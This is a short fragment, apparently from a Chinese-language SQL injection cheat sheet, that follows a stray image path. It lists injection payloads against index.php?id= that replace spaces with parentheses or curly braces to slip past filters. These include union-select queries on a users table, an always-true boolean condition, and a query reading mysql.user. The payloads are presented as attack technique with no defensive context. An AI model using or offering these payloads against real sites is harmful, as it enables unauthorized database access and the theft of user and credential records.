 • 普通括号 select-count(id)test from users;
• index.php?id=(-1)union(select(1),(2),(3)from(users))
• index.php?id=(1)or(0x50=0x50)
• index.php?id=(-1)union(((((((select(1),hex(2),hex(3)from(users))))))))
• 花括号 select{x user}from{x mysql.user};
index.php?id=-1 union select 1,{x 2},3